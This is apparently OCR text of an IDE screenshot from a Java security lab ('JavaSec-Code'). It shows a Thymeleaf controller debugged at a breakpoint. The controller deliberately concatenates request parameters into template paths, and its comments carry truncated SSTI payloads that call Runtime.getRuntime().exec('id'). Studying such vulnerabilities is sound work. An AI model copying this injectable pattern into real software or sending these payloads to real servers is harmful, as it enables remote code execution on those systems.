 File Edit View Navigate Code Refactor Build Run Tools Git Window Help JavaSec-Code
ssti controller ThymeleafController path SstiApplication Git:
InvocableHandlerMethod.class ThymeleafController.java
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
8 2
15
16 @GetMapping("/")
17 @ public String index(Model model) {
18 model.addAttribute( s: "message", o: "happy birthday");
19 return "welcome";
20 }
21
22 //GET /path?lang=en HTTP/1.1
23 //GET /path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22id%2
24 @GetMapping("/path")
25 public String path(@RequestParam String lang) { lang: "__${new java.util.Scanner(T(java.lang
26 return "user/" + lang + "/welcome"; //template path is tainted lang: "__${new java.util.
27 }
28
29 //GET /fragment?section=main
30 //GET /fragment?section=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(
31 @GetMapping("/fragment")
32 public String fragment(@RequestParam String section) { return "welcome :: " + section; //frag
Debug: SstiApplication
Debugger Console Actuator
Frames
Variables
"http-nio-8081...main": RUNNING
path:26, ThymeleafController (com.drunkbaby.ssti.con
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect
invoke:498, Method (java.lang.reflect)
doInvoke:190, InvocableHandlerMethod (org.springfra
invokeForRequest:138, InvocableHandlerMethod (org.
invokeAndHandle:106, ServletInvocableHandlerMethod
this = {ThymeleafController@7369}
lang = "__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exe... View
Git Debug TODO Problems Profiler Terminal Endpoints Build Dependencies Spring Event Log
Breakpoint reached at com.drunkbaby.ssti.controller.ThymeleafController.path(ThymeleafController.jav... 26:1 CRLF UTF-8 4 spaces main